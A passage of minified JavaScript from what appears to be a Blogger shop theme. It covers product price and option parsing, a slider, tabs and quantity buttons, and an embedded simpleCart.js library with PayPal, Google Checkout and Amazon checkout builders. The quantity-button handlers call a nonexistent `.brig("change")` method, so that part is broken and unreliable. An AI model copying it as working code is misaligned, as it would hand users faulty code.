            dataType: "jsonp",
            success: function (t) {
                t = t.entry.content.$t, 0 < (t = $("<div>").html(t).find('strike:contains("priceold/")')).length && (t = t.text().split("/")[1], e.find(".discount").text(t).parent().addClass("show"))
            }
        })
    }), $(".post-shop-info").each(function () {
        var s = $(this),
            t = s.data("id");
        $.ajax({
            url: "/feeds/posts/default/" + t + "?alt=json",
            type: "get",
            dataType: "jsonp",
            success: function (t) {
                var e = t.entry.content.$t,
                    e = (t = $("<div>").html(e)).find('strike:contains("price/")'),
                    t = t.find('strike:contains("off/")');
                0 < e.length && (e = e.text().split("/")[1], s.find(".terga").text(e).parent().addClass("show")), 0 < t.length && (t = t.text().split("/")[1], s.find(".product_discount").text(t).addClass("show"), -1 < s.find(".product_discount").text().indexOf("Out") && s.find(".item_add").remove())
            }
        })
    }), $(".product-wrap .post-body").each(function () {
        var t = $(this).find('strike:contains("size/")');
        if (0 < t.length) {
            var e, s = t.text().split("/");
            for (e in s[1], s) "size" != s[e] && $(".pst-right").find(".item_size").append("<option value=" + s[e] + ">" + s[e] + "</option>").addClass("show");
            t.hide()
        } else $(".pst-right").find(".product-size").hide()
    }), $(".product-wrap .post-body").each(function () {
        var t = $(this).find('strike:contains("color/")');
        if (0 < t.length) {
            var e, s = t.text().split("/");
            for (e in s[1], s) "color" != s[e] && $(".pst-right").find(".item_color").append("<option value=" + s[e] + ">" + s[e] + "</option>").addClass("show");
            t.hide()
        } else $(".pst-right").find(".product-color").hide()
    }), $(".product-wrap .post-body").each(function () {
        var t, e = (i = $(this)).find('strike:contains("price/")'),
            s = i.find('strike:contains("off/")'),
            i = (i = i.find('strike:contains("size/")')).find('strike:contains("color/")');
        0 < e.length && (t = e.text().split("/")[1], $(".bks-product").find(".terga").text(t).parent().addClass("show"), e.hide()), 0 < i.length && (t = i.text().split("/")[1], $(".bks-product").find(".product-size select").val(t), i.hide(), $(".bks-product").find(".product-color select").val(t), i.hide()), 0 < s.length && (i = s.text().split("/")[1], $(".bks-product").find(".product_discount").text(i).addClass("show"), s.hide(), -1 < $(".bks-product").find(".product_discount").text().indexOf("Out") && $(".bks-product").find(".item_add").remove())
    }), $(".product-wrap .post-body").each(function () {
        var t, e = $(this).find('strike:contains("priceold/")');
        0 < e.length && (t = e.text().split("/")[1], $(".bks-product").find(".discount").text(t).parent().addClass("show"), e.hide())
    }), $(".recent-section .widget-content").each(function () {
        var t = $(this),
            e = t.text().trim();
        s(t, e.toLowerCase(), 8, e.split("/")[0])
    }), $(".mega-menus .mega-sub").each(function () {
        var t = $(this),
            e = t.text().trim();
        s(t, e.toLowerCase(), 6, e.split("/")[0])
    }), $(".flash-wrap .widget-content").each(function () {
        var t = $(this),
            e = t.text().trim();
        s(t, e.toLowerCase(), (e = e.split("/"))[0], e[1])
    }), $(".related-ready").each(function () {
        var t = $(this),
            e = t.find(".related-tag").data("label");
        s(t, "related", 5, e)
    })
});
$(function () {
    function i(i) {
        pagerPos = i, $("#pager a.active").removeClass("active"), $('#pager a[data-img="' + pagerPos + '"]').addClass("active")
    }

    function t(t) {
        s.animate({
            "margin-left": "-=" + t
        }, 325, function () {
            u == c ? (u = 1, s.css("margin-left", -d)) : pagerPos > u ? u = pagerPos : u++, i(u)
        })
    }

    function a(t) {
        s.animate({
            "margin-left": "+=" + t
        }, 325, function () {
            1 == u ? (u = c, s.css("margin-left", -(d * c))) : pagerPos < u ? u = pagerPos : u--, i(u)
        })
    }
    var e = $("#postslider"),
        s = $("#postslider ul"),
        r = $("#postslider ul li"),
        l = $("#postsliderPrev"),
        n = $("#postsliderNext"),
        c = r.length,
        d = r.width(),
        o = d / c;
     e.after('<div id="pager"></div>');
    var p = 1;
    r.each(function () {
        $(this).attr("data-img", p), $("#pager").append('<a data-img="' + p + '"><img src=' + $("img", this).attr("src") + " width=" + o + "></a>"), p++
    }), $("#postslider ul li:first-child").clone().appendTo("#postslider ul"), $("#postslider ul li:nth-child(" + c + ")").clone().prependTo("#postslider ul"), s.css("margin-left", -d), $("#postslider ul li:nth-child(2)").addClass("active");
    var u = pagerPos = $("#postslider ul li.active").attr("data-img");
    pagerPos && ($("#pager a:nth-child(" + pagerPos + ")").addClass("active"), $("#pager a").on("click", function () {
        if (pagerPos = $(this).attr("data-img"), $("#pager a.active").removeClass("active"), $(this).addClass("active"), pagerPos > u) {
            var i = d * (pagerPos - u);
            t(i)
        }
        if (pagerPos < u) {
            var i = d * (u - pagerPos);
            a(i)
        }
        return !1
    }), n.on("click", function () {
        return t(d), !1
    }), l.on("click", function () {
        return a(d), !1
    }))
});

function sidebarTabs() {
    var a = $(".tabs li");
    a.click(function () {
        var a = $(this).attr("data-open");
        $(this).addClass("active").siblings("li").removeClass("active"), $(a).addClass("active").siblings().removeClass("active")
    })
}
$(document).ready(function () {
    sidebarTabs()
});
jQuery('<div class="quantity-button quantity-down">-</div><div class="quantity-button quantity-up">+</div>').insertAfter(".quantity input"), jQuery(".quantity").each(function () {
    var t = jQuery(this),
        i = t.find('input[type="number"]'),
        a = t.find(".quantity-up"),
        n = t.find(".quantity-down"),
        d = i.attr("min"),
        e = i.attr("max");
    a.click(function () {
        var a = parseFloat(i.val());
        if (a >= e) var n = a;
        else var n = a + 1;
        t.find("input").val(n), t.find("input").brig("change")
    }), n.click(function () {
        var a = parseFloat(i.val());
        if (d >= a) var n = a;
        else var n = a - 1;
        t.find("input").val(n), t.find("input").brig("change")
    })
}), $(document).ready(function () {
    var t = $(".tab-wrapper"),
        i = t.find(".tab-content > div"),
        a = t.find(".tab-menu li"),
        n = $('<div class="line"></div>').appendTo(a);
    i.not(":first-of-type").hide(), a.filter(":first-of-type").find(":first").width("100%"), a.each(function (t) {
        $(this).attr("data-tab", "tab" + t)
    }), i.each(function (t) {
        $(this).attr("data-tab", "tab" + t)
    }), a.on("click", function () {
        var d = $(this).data("tab"),
            e = $(this).closest(t);
        e.find(a).removeClass("active"), $(this).addClass("active"), e.find(".line").width(0), $(this).find(n).animate({
            width: "100%"
        }, "fast"), e.find(i).hide(), e.find(i).filter("[data-tab=" + d + "]").show()
    })
});
$(function () {
    $('#LinkList09 ul li:nth-child(1) span.details-first').contents().appendTo('.directbank .order-wrap th.bank-name');
    $('#LinkList09 ul li:nth-child(2) span.details-first').contents().appendTo('.directbank .order-wrap th.branch-name');
    $('#LinkList09 ul li:nth-child(3) span.details-first').contents().appendTo('.directbank .order-wrap th.branch-code');
    $('#LinkList09 ul li:nth-child(4) span.details-first').contents().appendTo('.directbank .order-wrap th.account-name');
    $('#LinkList09 ul li:nth-child(5) span.details-first').contents().appendTo('.directbank .order-wrap th.account-number');
    $('#LinkList09 ul li:nth-child(1) span.details-second').contents().appendTo('.directbank .order-wrap td.bank-name-value');
    $('#LinkList09 ul li:nth-child(2) span.details-second').contents().appendTo('.directbank .order-wrap td.branch-name-value');
    $('#LinkList09 ul li:nth-child(3) span.details-second').contents().appendTo('.directbank .order-wrap td.branch-code-value');
    $('#LinkList09 ul li:nth-child(4) span.details-second').contents().appendTo('.directbank .order-wrap td.account-name-value');
    $('#LinkList09 ul li:nth-child(5) span.details-second').contents().appendTo('.directbank .order-wrap td.account-number-value');
    $('#LinkList07 ul li:nth-child(1)').contents().appendTo('.directupi .order-wrap ul li.paytm-qr');
    $('#LinkList07 ul li:nth-child(2)').contents().appendTo('.directupi .order-wrap ul li.phonepe-qr');
    $('#LinkList07 ul li:nth-child(3)').contents().appendTo('.directupi .order-wrap ul li.gpay-qr');
    $('#LinkList06 ul li:nth-child(1)').contents().appendTo('.directcheque span.pay-cheque');
    $('#recent-product1 .widget .title').contents().appendTo('.rec-tab .tabs .tab1');
    $('#recent-product2 .widget .title').contents().appendTo('.rec-tab .tabs .tab2');
    $('#recent-product3 .widget .title').contents().appendTo('.rec-tab .tabs .tab3');
    $('#recent-product4 .widget .title').contents().appendTo('.rec-tab .tabs .tab4')
});
var JSON;
! function (m, y) {
    function g(t, e) {
        return typeof t === e
    }

    function v(t) {
        return void 0 === t
    }

    function b(t) {
        return g(t, "function")
    }

    function _(t) {
        return "object" == typeof HTMLElement ? t instanceof HTMLElement : "object" == typeof t && 1 === t.nodeType && "string" == typeof t.nodeName
    }
    var x = "string",
        C = function (t) {
            function s(t) {
                return p.extend({
                    attr: "",
                    label: "",
                    view: "attr",
                    text: "",
                    className: "",
                    hide: !1
                }, t || {})
            }

            function e() {
                if (!p.isReady) {
                    try {
                        y.documentElement.doScroll("left")
                    } catch (t) {
                        return void setTimeout(e, 1)
                    }
                    p.init()
                }
            }
            var r = {
                    MooTools: "$$",
                    Prototype: "$$",
                    jQuery: "*"
                },
                i = 0,
                o = {},
                a = t || "simpleCart",
                c = {};
            t = {}, t = {};
            var u, l, n = m.localStorage,
                h = m.console || {
                    msgs: [],
                    log: function (t) {
                        h.msgs.push(t)
                    }
                },
                f = {
                    USD: {
                        code: "USD",
                        symbol: "&#36;",
                        name: "US Dollar"
                    },
                    INR: {
                        code: "INR",
                        symbol: "&#8377;",
                        name: "Indian Rupee"
                    },
                    AUD: {
                        code: "AUD",
                        symbol: "&#36;",
                        name: "Australian Dollar"
                    },
                    BRL: {
                        code: "BRL",
                        symbol: "R&#36;",
                        name: "Brazilian Real"
                    },
                    CAD: {
                        code: "CAD",
                        symbol: "&#36;",
                        name: "Canadian Dollar"
                    },
                    CZK: {
                        code: "CZK",
                        symbol: "&nbsp;&#75;&#269;",
                        name: "Czech Koruna",
                        after: !0
                    },
                    DKK: {
                        code: "DKK",
                        symbol: "DKK&nbsp;",
                        name: "Danish Krone"
                    },
                    EUR: {
                        code: "EUR",
                        symbol: "&euro;",
                        name: "Euro"
                    },
                    HKD: {
                        code: "HKD",
                        symbol: "&#36;",
                        name: "Hong Kong Dollar"
                    },
                    HUF: {
                        code: "HUF",
                        symbol: "&#70;&#116;",
                        name: "Hungarian Forint"
                    },
                    ILS: {
                        code: "ILS",
                        symbol: "&#8362;",
                        name: "Israeli New Sheqel"
                    },
                    JPY: {
                        code: "JPY",
                        symbol: "&yen;",
                        name: "Japanese Yen",
                        accuracy: 0
                    },
                    MXN: {
                        code: "MXN",
                        symbol: "&#36;",
                        name: "Mexican Peso"
                    },
                    NOK: {
                        code: "NOK",
                        symbol: "NOK&nbsp;",
                        name: "Norwegian Krone"
                    },
                    NZD: {
                        code: "NZD",
                        symbol: "&#36;",
                        name: "New Zealand Dollar"
                    },
                    PLN: {
                        code: "PLN",
                        symbol: "PLN&nbsp;",
                        name: "Polish Zloty"
                    },
                    GBP: {
                        code: "GBP",
                        symbol: "&pound;",
                        name: "Pound Sterling"
                    },
                    SGD: {
                        code: "SGD",
                        symbol: "&#36;",
                        name: "Singapore Dollar"
                    },
                    SEK: {
                        code: "SEK",
                        symbol: "SEK&nbsp;",
                        name: "Swedish Krona"
                    },
                    CHF: {
                        code: "CHF",
                        symbol: "CHF&nbsp;",
                        name: "Swiss Franc"
                    },
                    THB: {
                        code: "THB",
                        symbol: "&#3647;",
                        name: "Thai Baht"
                    },
                    BTC: {
                        code: "BTC",
                        symbol: " BTC",
                        name: "Bitcoin",
                        accuracy: 4,
                        after: !0
                    }
                },
                d = {
                    checkout: {
                        type: "PayPal",
                        email: "you@yours.com"
                    },
                    currency: "USD",
                    language: "english-us",
                    cartStyle: "div",
                    cartColumns: [{
                        attr: "name",
                        label: "Name"
                    }, {
                        attr: "price",
                        label: "Price",
                        view: "currency"
                    }, {
                        attr: "size",
                        label: "Size"
                    }, {
                        attr: "color",
                        label: "Color"
                    }, {
                        view: "decrement",
                        label: !1
                    }, {
                        attr: "quantity",
                        label: "Qty"
                    }, {
                        view: "increment",
                        label: !1
                    }, {
                        attr: "total",
                        label: "SubTotal",
                        view: "currency"
                    }, {
                        view: "remove",
                        text: "Remove",
                        label: !1
                    }],
                    excludeFromCheckout: ["thumb"],
                    shippingFlatRate: 0,
                    shippingQuantityRate: 0,
                    shippingTotalRate: 0,
                    shippingCustom: null,
                    taxRate: 0,
                    taxShipping: !1,
                    data: {}
                },
                p = function (t) {
                    return b(t) ? p.ready(t) : g(t, "object") ? p.extend(d, t) : void 0
                };
            return p.extend = function (t, e) {
                    for (var n in v(e) && (e = t, t = p), e) Object.prototype.hasOwnProperty.call(e, n) && (t[n] = e[n]);
                    return t
                }, p.extend({
                    copy: function (t) {
                        return (t = C(t)).init(), t
                    }
                }), p.extend({
                    isReady: !1,
                    add: function (t, e) {
                        var n = new p.Item(t || {}),
                            t = !0,
                            e = !0 === e && e;
                        return !(!e && !1 === (t = p.trigger("beforeAdd", [n]))) && ((t = p.has(n)) ? (t.increment(n.quantity()), n = t) : o[n.id()] = n, p.update(), e || p.trigger("afterAdd", [n, v(t)]), n)
                    },
                    each: function (t, e) {
                        var n, r, i, a = 0;
                        if (b(t)) r = t, i = o;
                        else {
                            if (!b(e)) return;
                            r = e, i = t
                        }
                        for (n in i)
                            if (Object.prototype.hasOwnProperty.call(i, n)) {
                                if (!1 === r.call(p, i[n], a, n)) break;
                                a += 1
                            }
                    },
                    find: function (t) {
                        var e = [];
                        return g(o[t], "object") ? o[t] : (g(t, "object") ? p.each(function (r) {
                            var i = !0;
                            p.each(t, function (t, e, n) {
                                return g(t, x) ? t.match(/<=.*/) ? (t = parseFloat(t.replace("<=", "")), r.get(n) && parseFloat(r.get(n)) <= t || (i = !1)) : t.match(/</) ? (t = parseFloat(t.replace("<", "")), r.get(n) && parseFloat(r.get(n)) < t || (i = !1)) : t.match(/>=/) ? (t = parseFloat(t.replace(">=", "")), r.get(n) && parseFloat(r.get(n)) >= t || (i = !1)) : t.match(/>/) ? (t = parseFloat(t.replace(">", "")), r.get(n) && parseFloat(r.get(n)) > t || (i = !1)) : r.get(n) && r.get(n) === t || (i = !1) : r.get(n) && r.get(n) === t || (i = !1), i
                            }), i && e.push(r)
                        }) : v(t) && p.each(function (t) {
                            e.push(t)
                        }), e)
                    },
                    items: function () {
                        return this.find()
                    },
                    has: function (e) {
                        var n = !1;
                        return p.each(function (t) {
                            t.equals(e) && (n = t)
                        }), n
                    },
                    empty: function () {
                        var e = {};
                        p.each(function (t) {
                            !1 === t.remove(!0) && (e[t.id()] = t)
                        }), o = e, p.update()
                    },
                    quantity: function () {
                        var e = 0;
                        return p.each(function (t) {
                            e += t.quantity()
                        }), e
                    },
                    total: function () {
                        var e = 0;
                        return p.each(function (t) {
                            e += t.total()
                        }), e
                    },
                    grandTotal: function () {
                        return p.total() + p.tax() + p.shipping()
                    },
                    update: function () {
                        p.save(), p.trigger("update")
                    },
                    init: function () {
                        p.load(), p.update(), p.ready()
                    },
                    $: function (t) {
                        return new p.ELEMENT(t)
                    },
                    $create: function (t) {
                        return p.$(y.createElement(t))
                    },
                    setupViewTool: function () {
                        var t, e, n = m;
                        for (e in r)
                            if (Object.prototype.hasOwnProperty.call(r, e) && m[e] && (t = r[e].replace("*", e).split("."), (t = t.shift()) && (n = n[t]), "function" == typeof n)) {
                                u = n, p.extend(p.ELEMENT._, c[e]);
                                break
                            }
                    },
                    ids: function () {
                        var e = [];
                        return p.each(function (t) {
                            e.push(t.id())
                        }), e
                    },
                    save: function () {
                        p.trigger("beforeSave");
                        var e = {};
                        p.each(function (t) {
                            e[t.id()] = p.extend(t.fields(), t.options())
                        }), n.setItem(a + "_items", JSON.stringify(e)), p.trigger("afterSave")
                    },
                    load: function () {
                        o = {};
                        var t = n.getItem(a + "_items");
                        if (t) {
                            try {
                                p.each(JSON.parse(t), function (t) {
                                    p.add(t, !0)
                                })
                            } catch (t) {
                                p.error("Error Loading data: " + t)
                            }
                            p.trigger("load")
                        }
                    },
                    ready: function (t) {
                        b(t) ? p.isReady ? t.call(p) : p.bind("ready", t) : v(t) && !p.isReady && (p.trigger("ready"), p.isReady = !0)
                    },
                    error: function (t) {
                        var e = "";
                        g(t, x) ? e = t : g(t, "object") && g(t.message, x) && (e = t.message);
                        try {
                            h.log("simpleCart(js) Error: " + e)
                        } catch (t) {}
                        p.trigger("error", t)
                    }
                }), p.extend({
                    tax: function () {
                        var t = d.taxShipping ? p.total() + p.shipping() : p.total(),
                            e = p.taxRate() * t;
                        return p.each(function (t) {
                            t.get("tax") ? e += t.get("tax") : t.get("taxRate") && (e += t.get("taxRate") * t.total())
                        }), parseFloat(e)
                    },
                    taxRate: function () {
                        return d.taxRate || 0
                    },
                    shipping: function (t) {
                        if (!b(t)) {
                            var e = d.shippingQuantityRate * p.quantity() + d.shippingTotalRate * p.total() + d.shippingFlatRate;
                            return b(d.shippingCustom) && (e += d.shippingCustom.call(p)), p.each(function (t) {
                                e += parseFloat(t.get("shipping") || 0)
                            }), parseFloat(e)
                        }
                        p({
                            shippingCustom: t
                        })
                    }
                }), l = {
                    attr: function (t, e) {
                        return t.get(e.attr) || ""
                    },
                    currency: function (t, e) {
                        return p.toCurrency(t.get(e.attr) || 0)
                    },
                    link: function (t, e) {
                        return "<a href='" + t.get(e.attr) + "'>" + e.text + "</a>"
                    },
                    decrement: function (t, e) {
                        return "<a href='javascript:;' class='" + a + "_decrement'>" + (e.text || "-") + "</a>"
                    },
                    increment: function (t, e) {
                        return "<a href='javascript:;' class='" + a + "_increment'>" + (e.text || "+") + "</a>"
                    },
                    image: function (t, e) {
                        return "<img src='" + t.get(e.attr) + "'/>"
                    },
                    input: function (t, e) {
                        return "<input type='text' value='" + t.get(e.attr) + "' class='" + a + "_input'/>"
                    },
                    remove: function (t, e) {
                        return "<a href='javascript:;' class='" + a + "_remove'>" + (e.text || "") + "</a>"
                    }
                }, p.extend({
                    writeCart: function (t) {
                        var e, n, r = "table" === (u = d.cartStyle.toLowerCase()),
                            i = r ? "tr" : "div",
                            a = r ? "th" : "div",
                            o = r ? "td" : "div",
                            c = p.$create(u),
                            u = p.$create(i).addClass("headerRow");
                        for (p.$(t).html(" ").append(c), c.append(u), r = 0, n = d.cartColumns.length; r < n; r += 1) t = "item-" + ((e = s(d.cartColumns[r])).attr || e.view || e.label || e.text || "cell") + " " + e.className, e = e.label || "", u.append(p.$create(a).addClass(t).html(e));
                        return p.each(function (t, e) {
                            p.createCartRow(t, e, i, o, c)
                        }), c
                    },
                    createCartRow: function (t, e, n, r, i) {
                        var a, o, c;
                        for (e = p.$create(n).addClass("itemRow row-" + e + " " + (e % 2 ? "even" : "odd")).attr("id", "cartItem_" + t.id()), i.append(e), i = 0, n = d.cartColumns.length; i < n; i += 1) o = "item-" + ((a = s(d.cartColumns[i])).attr || (g(a.view, x) ? a.view : a.label || a.text || "cell")) + " " + a.className, c = t, c = (b(a.view) ? a.view : g(a.view, x) && b(l[a.view]) ? l[a.view] : l.attr).call(p, c, a), o = p.$create(r).addClass(o).html(c), e.append(o);
                        return e
                    }
                }), p.Item = function (t) {
                    function n() {
                        g(r.price, x) && (r.price = parseFloat(r.price.replace(p.currency().decimal, ".").replace(/[^0-9\.]+/gi, ""))), isNaN(r.price) && (r.price = 0), r.price < 0 && (r.price = 0), g(r.quantity, x) && (r.quantity = parseInt(r.quantity.replace(p.currency().delimiter, ""), 10)), isNaN(r.quantity) && (r.quantity = 1), r.quantity <= 0 && a.remove()
                    }
                    var r = {},
                        a = this;
                    for (g(t, "object") && p.extend(r, t), i += 1, r.id = r.id || "SCI-" + i; !v(o[r.id]);) i += 1, r.id = "SCI-" + i;
                    a.get = function (t, e) {
                        e = !e;
                        return v(t) ? t : b(r[t]) ? r[t].call(a) : v(r[t]) ? b(a[t]) && e ? a[t].call(a) : (!v(a[t]) && e ? a : r)[t] : r[t]
                    }, a.set = function (t, e) {
                        return v(t) || (r[t.toLowerCase()] = e, "price" !== t.toLowerCase() && "quantity" !== t.toLowerCase() || n()), a
                    }, a.equals = function (t) {
                        for (var e in r)
                            if (Object.prototype.hasOwnProperty.call(r, e) && "quantity" !== e && "id" !== e && t.get(e) !== r[e]) return !1;
                        return !0
                    }, a.options = function () {
                        var i = {};
                        return p.each(r, function (t, e, n) {
                            var r = !0;
                            p.each(a.reservedFields(), function (t) {
                                return t === n && (r = !1), r
                            }), r && (i[n] = a.get(n))
                        }), i
                    }, n()
                }, p.Item._ = p.Item.prototype = {
                    increment: function (t) {
                        return t = parseInt(t || 1, 10), this.quantity(this.quantity() + t), this.quantity() < 1 ? (this.remove(), null) : this
                    },
                    decrement: function (t) {
                        return this.increment(-parseInt(t || 1, 10))
                    },
                    remove: function (t) {
                        return !1 !== p.trigger("beforeRemove", [o[this.id()]]) && (delete o[this.id()], t || p.update(), null)
                    },
                    reservedFields: function () {
                        return "quantity id item_number price name shipping tax taxRate".split(" ")
                    },
                    fields: function () {
                        var e = {},
                            n = this;
                        return p.each(n.reservedFields(), function (t) {
                            n.get(t) && (e[t] = n.get(t))
                        }), e
                    },
                    quantity: function (t) {
                        return v(t) ? parseInt(this.get("quantity", !0) || 1, 10) : this.set("quantity", t)
                    },
                    price: function (t) {
                        return v(t) ? parseFloat(this.get("price", !0).toString().replace(p.currency().symbol, "").replace(p.currency().delimiter, "") || 1) : this.set("price", parseFloat(t.toString().replace(p.currency().symbol, "").replace(p.currency().delimiter, "")))
                    },
                    id: function () {
                        return this.get("id", !1)
                    },
                    total: function () {
                        return this.quantity() * this.price()
                    }
                }, p.extend({
                    checkout: function () {
                        var t;
                        "custom" === d.checkout.type.toLowerCase() && b(d.checkout.fn) ? d.checkout.fn.call(p, d.checkout) : b(p.checkout[d.checkout.type]) ? (t = p.checkout[d.checkout.type].call(p, d.checkout)).data && t.action && t.method && !1 !== p.trigger("beforeCheckout", [t.data]) && p.generateAndSendForm(t) : p.error("No Valid Checkout Method Specified")
                    },
                    extendCheckout: function (t) {
                        return p.extend(p.checkout, t)
                    },
                    generateAndSendForm: function (t) {
                        var r = p.$create("form");
                        r.attr("style", "display:none;"), r.attr("action", t.action), r.attr("method", t.method), p.each(t.data, function (t, e, n) {
                            r.append(p.$create("input").attr("type", "hidden").attr("name", n).val(t))
                        }), p.$("body").append(r), r.el.submit(), r.remove()
                    }
                }), p.extendCheckout({
                    PayPal: function (t) {
                        if (!t.email) return p.error("No email provided for PayPal checkout");
                        var o = {
                                cmd: "_cart",
                                upload: "1",
                                currency_code: p.currency().code,
                                business: t.email,
                                rm: "GET" === t.method ? "0" : "2",
                                tax_cart: (+p.tax()).toFixed(2),
                                handling_cart: (+p.shipping()).toFixed(2),
                                charset: "utf-8"
                            },
                            e = t.sandbox ? "https://www.sandbox.paypal.com/cgi-bin/webscr" : "https://www.paypal.com/cgi-bin/webscr",
                            n = "GET" === t.method ? "GET" : "POST";
                        return t.success && (o.return = t.success), t.cancel && (o.cancel_return = t.cancel), t.notify && (o.notify_url = t.notify), p.each(function (t, e) {
                            var r, i = e + 1,
                                n = t.options(),
                                a = 0;
                            o["item_name_" + i] = t.get("name"), o["quantity_" + i] = t.quantity(), o["amount_" + i] = (+t.price()).toFixed(2), o["item_number_" + i] = t.get("item_number") || i, p.each(n, function (t, e, n) {
                                e < 10 && (r = !0, p.each(d.excludeFromCheckout, function (t) {
                                    t === n && (r = !1)
                                }), r && (a += 1, o["on" + e + "_" + i] = n, o["os" + e + "_" + i] = t))
                            }), o["option_index_" + e] = Math.min(10, a)
                        }), {
                            action: e,
                            method: n,
                            data: o
                        }
                    },
                    GoogleCheckout: function (t) {
                        if (!t.merchantID) return p.error("No merchant id provided for GoogleCheckout");
                        if ("USD" !== p.currency().code && "GBP" !== p.currency().code) return p.error("Google Checkout only accepts USD and GBP");
                        var n = {
                                ship_method_name_1: "Shipping",
                                ship_method_price_1: p.shipping(),
                                ship_method_currency_1: p.currency().code,
                                _charset_: ""
                            },
                            e = "https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/" + t.merchantID;
                        return t = "GET" === t.method ? "GET" : "POST", p.each(function (t, e) {
                            var r, e = e + 1,
                                i = [];
                            n["item_name_" + e] = t.get("name"), n["item_quantity_" + e] = t.quantity(), n["item_price_" + e] = t.price(), n["item_currency_ " + e] = p.currency().code, n["item_tax_rate" + e] = t.get("taxRate") || p.taxRate(), p.each(t.options(), function (t, e, n) {
                                r = !0, p.each(d.excludeFromCheckout, function (t) {
                                    t === n && (r = !1)
                                }), r && i.push(n + ": " + t)
                            }), n["item_description_" + e] = i.join(", ")
                        }), {
                            action: e,
                            method: t,
                            data: n
                        }
                    },
                    AmazonPayments: function (n) {
                        if (!n.merchant_signature) return p.error("No merchant signature provided for Amazon Payments");
                        if (!n.merchant_id) return p.error("No merchant id provided for Amazon Payments");
                        if (!n.aws_access_key_id) return p.error("No AWS access key id provided for Amazon Payments");
                        var r = {
                                aws_access_key_id: n.aws_access_key_id,
                                merchant_signature: n.merchant_signature,
                                currency_code: p.currency().code,
                                tax_rate: p.taxRate(),
                                weight_unit: n.weight_unit || "lb"
                            },
                            t = "https://payments" + (n.sandbox ? "-sandbox" : "") + ".amazon.com/checkout/" + n.merchant_id,
                            e = "GET" === n.method ? "GET" : "POST";
                        return p.each(function (t, e) {
                            var e = e + 1,
                                i = [];
                            r["item_title_" + e] = t.get("name"), r["item_quantity_" + e] = t.quantity(), r["item_price_" + e] = t.price(), r["item_sku_ " + e] = t.get("sku") || t.id(), r["item_merchant_id_" + e] = n.merchant_id, t.get("weight") && (r["item_weight_" + e] = t.get("weight")), d.shippingQuantityRate && (r["shipping_method_price_per_unit_rate_" + e] = d.shippingQuantityRate), p.each(t.options(), function (t, e, n) {
                                var r = !0;
                                p.each(d.excludeFromCheckout, function (t) {
                                    t === n && (r = !1)
                                }), r && "weight" !== n && "tax" !== n && i.push(n + ": " + t)
                            }), r["item_description_" + e] = i.join(", ")
                        }), {
                            action: t,
                            method: e,
                            data: r
                        }
                    },
                    SendForm: function (t) {
                        if (!t.url) return p.error("URL required for SendForm Checkout");
                        var n = {
                                currency: p.currency().code,
                                shipping: p.shipping(),
                                tax: p.tax(),
                                taxRate: p.taxRate(),
                                itemCount: p.find({}).length
                            },
                            e = t.url,
                            r = "GET" === t.method ? "GET" : "POST";
                        return p.each(function (t, e) {
                            var r, e = e + 1,
                                i = [];
                            n["item_name_" + e] = t.get("name"), n["item_quantity_" + e] = t.quantity(), n["item_price_" + e] = t.price(), p.each(t.options(), function (t, e, n) {
                                r = !0, p.each(d.excludeFromCheckout, function (t) {
                                    t === n && (r = !1)
                                }), r && i.push(n + ": " + t)
                            }), n["item_options_" + e] = i.join(", ")
                        }), t.success && (n.return = t.success), t.cancel && (n.cancel_return = t.cancel), t.extra_data && (n = p.extend(n, t.extra_data)), {
                            action: e,
                            method: r,
                            data: n
                        }
                    }
                }), (t = {
                    bind: function (t, e) {
                        if (!b(e)) return this;
                        this._events || (this._events = {});
                        t = t.split(/ +/);
                        return p.each(t, function (t) {
                            !0 === this._events[t] ? e.apply(this) : v(this._events[t]) ? this._events[t] = [e] : this._events[t].push(e)
                        }), this
                    },
                    trigger: function (t, e) {
                        var n, r, i = !0;
                        if (this._events || (this._events = {}), !v(this._events[t]) && b(this._events[t][0]))
                            for (n = 0, r = this._events[t].length; n < r; n += 1) i = this._events[t][n].apply(this, e || []);
                        return !1 !== i
                    }
                }).on = t.bind, p.extend(t), p.extend(p.Item._, t), p(t = {
                    beforeAdd: null,
                    afterAdd: null,
                    load: null,
                    beforeSave: null,
                    afterSave: null,
                    update: null,
                    ready: null,
                    checkoutSuccess: null,
                    checkoutFail: null,
                    beforeCheckout: null,
                    beforeRemove: null
                }), p.each(t, function (t, e, n) {
                    p.bind(n, function () {
                        b(d[n]) && d[n].apply(this, arguments)
                    })
                }), p.extend({
                    toCurrency: function (t, e) {
                        var n = parseFloat(t),
                            t = e || {},
                            t = p.extend(p.extend({
                                symbol: "$",
                                decimal: ".",
                                delimiter: ",",
                                accuracy: 2,
                                after: !1
                            }, p.currency()), t),
                            n = (e = n.toFixed(t.accuracy).split("."))[1],
                            e = e[0],
                            e = p.chunk(e.reverse(), 3).join(t.delimiter.reverse()).reverse();
                        return (t.after ? "" : t.symbol) + e + (n ? t.decimal + n : "") + (t.after ? t.symbol : "")
                    },
                    chunk: function (t, e) {
                        return void 0 === e && (e = 2), t.match(RegExp(".{1," + e + "}", "g")) || []
                    }
                }), String.prototype.reverse = function () {
                    return this.split("").reverse().join("")
                }, p.extend({
                    currency: function (t) {
                        if (g(t, x) && !v(f[t])) d.currency = t;
                        else {
                            if (!g(t, "object")) return f[d.currency];
                            f[t.code] = t, d.currency = t.code
                        }
                    }
                }), p.extend({
                    bindOutlets: function (t) {
                        p.each(t, function (t, e, n) {
                            p.bind("update", function () {
                                p.setOutlet("." + a + "_" + n, t)
                            })
                        })
                    },
                    setOutlet: function (t, e) {
                        e = e.call(p, t);
                        g(e, "object") && e.el ? p.$(t).html(" ").append(e) : v(e) || p.$(t).html(e)
                    },
                    bindInputs: function (t) {
                        p.each(t, function (t) {
                            p.setInput("." + a + "_" + t.selector, t.event, t.callback)
                        })
                    },
                    setInput: function (t, e, n) {
                        p.$(t).live(e, n)
                    }
                }), p.ELEMENT = function (t) {
                    this.create(t), this.selector = t || null
                }, p.extend(c, {
                    MooTools: {
                        text: function (t) {
                            return this.attr("text", t)
                        },
                        html: function (t) {
                            return this.attr("html", t)
                        },
                        val: function (t) {
                            return this.attr("value", t)
                        },
                        attr: function (t, e) {
                            return v(e) ? this.el[0] && this.el[0].get(t) : (this.el.set(t, e), this)
                        },
                        remove: function () {
                            return this.el.dispose(), null
                        },
                        addClass: function (t) {
                            return this.el.addClass(t), this
                        },
                        removeClass: function (t) {
                            return this.el.removeClass(t), this
                        },
                        append: function (t) {
                            return this.el.adopt(t.el), this
                        },
                        each: function (r) {
                            return b(r) && p.each(this.el, function (t, e, n) {
                                r.call(e, e, t, n)
                            }), this
                        },
                        click: function (n) {
                            return b(n) ? this.each(function (e) {
                                e.addEvent("click", function (t) {
                                    n.call(e, t)
                                })
